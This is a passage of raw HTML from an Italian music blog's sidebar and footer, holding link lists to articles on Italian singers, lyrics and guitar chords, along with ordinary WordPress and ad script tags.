class="td-pulldown-size">Ultimi articoli</span></h4></div><div id=tdi_6_033 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark" class="td-image-wrap " title="MDE, strepitosamente 1’EP" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MDE, strepitosamente 1’EP" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark nofollow noopener noreferrer" title="MDE, strepitosamente 1’EP" data-wpel-link="internal">MDE, strepitosamente 1’EP</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark" class="td-image-wrap " title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark nofollow noopener noreferrer" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" data-wpel-link="internal">MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script defer data-wid="auto" type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq"></script></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7_9bc td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_9bc" ><script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più visti</span></h4></div><div id=tdi_7_9bc class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark" class="td-image-wrap " title="Raccolta Canti Scout con accordi e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raccolta Canti Scout con accordi e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark nofollow noopener noreferrer" title="Raccolta Canti Scout con accordi e testo" data-wpel-link="internal">Raccolta Canti Scout con accordi e testo</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8_b69 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_b69" ><script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><div class="td-block-title-wrap"></div><div id=tdi_8_b69 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/top-15-di-dicembre-2014/" rel="bookmark" class="td-image-wrap " title="Top 15 di dicembre 2014" ><img width="100" height="57" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/12/top-15-iphone-app-development-companies_0.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/12/top-15-iphone-app-development-companies_0.jpg 632w, https://blog.wikitesti.com/wp-content/uploads/2014/12/top-15-iphone-app-development-companies_0-300x170.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Top 15 di dicembre 2014" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/top-15-di-dicembre-2014/" rel="bookmark nofollow noopener noreferrer" title="Top 15 di dicembre 2014" data-wpel-link="internal">Top 15 di dicembre 2014</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/bambini-j-k-l-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Bambini (G &#8211; H &#8211; I J &#8211; K &#8211; L) &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="67" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2010/05/bambini-1-.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2010/05/bambini-1-.jpg 500w, https://blog.wikitesti.com/wp-content/uploads/2010/05/bambini-1--300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bambini (G &#8211; H &#8211; I J &#8211; K &#8211; L) &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/bambini-j-k-l-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Bambini (G &#8211; H &#8211; I J &#8211; K &#8211; L) &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Bambini (G &#8211; H &#8211; I J &#8211; K &#8211; L)...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/11-giugno-2017-tiziano-ferro-in-concerto-a-lignano-ud/" rel="bookmark" class="td-image-wrap " title="11 giugno 2017 &#8211; Tiziano Ferro in concerto a Lignano (Ud)" ><img width="100" height="60" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2017/04/Tiziano-Ferro-Facebook-2015-1000x600.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2017/04/Tiziano-Ferro-Facebook-2015-1000x600.jpg 1000w, https://blog.wikitesti.com/wp-content/uploads/2017/04/Tiziano-Ferro-Facebook-2015-1000x600-300x180.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2017/04/Tiziano-Ferro-Facebook-2015-1000x600-768x461.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="11 giugno 2017 &#8211; Tiziano Ferro in concerto a Lignano (Ud)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/11-giugno-2017-tiziano-ferro-in-concerto-a-lignano-ud/" rel="bookmark nofollow noopener noreferrer" title="11 giugno 2017 &#8211; Tiziano Ferro in concerto a Lignano (Ud)" data-wpel-link="internal">11 giugno 2017 &#8211; Tiziano Ferro in concerto a Lignano (Ud)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/emma-marrone-testi-accordi-spartiti-per-chitarra-discografia/" rel="bookmark" class="td-image-wrap " title="Emma Marrone &#8211; Testi Accordi Spartiti per chitarra Discografia" ><img width="94" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2010/05/emma-marrone-.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2010/05/emma-marrone-.jpg 425w, https://blog.wikitesti.com/wp-content/uploads/2010/05/emma-marrone--300x223.jpg 300w" sizes="(max-width: 94px) 100vw, 94px"  alt="" title="Emma Marrone &#8211; Testi Accordi Spartiti per chitarra Discografia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/emma-marrone-testi-accordi-spartiti-per-chitarra-discografia/" rel="bookmark nofollow noopener noreferrer" title="Emma Marrone &#8211; Testi Accordi Spartiti per chitarra Discografia" data-wpel-link="internal">Emma Marrone &#8211; Testi Accordi Spartiti per chitarra Discografia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/the-dark-shines-anteprima-dellintervista-di-lunedi/" rel="bookmark" class="td-image-wrap " title="The Dark Shines | Anteprima dell&#8217;intervista di Lunedì" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/07/the-dark-shines.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/07/the-dark-shines.jpg 697w, https://blog.wikitesti.com/wp-content/uploads/2015/07/the-dark-shines-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/07/the-dark-shines-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="The Dark Shines | Anteprima dell&#8217;intervista di Lunedì" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/the-dark-shines-anteprima-dellintervista-di-lunedi/" rel="bookmark nofollow noopener noreferrer" title="The Dark Shines | Anteprima dell&#8217;intervista di Lunedì" data-wpel-link="internal">The Dark Shines | Anteprima dell&#8217;intervista di Lunedì</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_10_047 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10_047" ><script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10_047 class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_11_127 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_127" ><script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11_127 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_12_927 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_927" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Testi</span><span class="td-cat-no">1246</span></a></li><li><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">News</span><span class="td-cat-no">1019</span></a></li><li><a href="https://blog.wikitesti.com/category/senza-categoria/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Ultimi articoli</span><span class="td-cat-no">733</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Accordi</span><span class="td-cat-no">625</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Album</span><span class="td-cat-no">581</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Autori</span><span class="td-cat-no">310</span></a></li><li><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Spettacoli</span><span class="td-cat-no">248</span></a></li><li><a href="https://blog.wikitesti.com/category/video/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Video</span><span class="td-cat-no">244</span></a></li><li><a href="https://blog.wikitesti.com/category/emergenti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Emergenti</span><span class="td-cat-no">200</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script defer id="jshowoff-adrotate-js-extra" src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="jshowoff-adrotate-js"></script> <script defer id="clicktrack-adrotate-js-extra" src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_7ad1d51e7c25b562250f051b75c550cf.php" id="clicktrack-adrotate-js"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" 